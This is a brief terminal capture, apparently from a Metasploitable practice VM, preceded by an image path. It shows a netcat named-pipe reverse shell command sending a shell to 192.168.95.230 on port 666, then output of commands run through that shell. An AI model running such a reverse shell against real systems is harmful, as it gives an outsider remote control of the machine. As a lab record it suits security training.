 msfadmin@metasploitable:~$ /bin/sh 0</tmp/backpipe | nc 192.168.95.230 666 1>/tm
p/backpipe
/bin/sh: line 1: hi: command not found
cat: vulnerable: Is a directory
ls
msfadmin@metasploitable:~$ ls
file.txt  vulnerable  yaseera
msfadmin@metasploitable:~$ _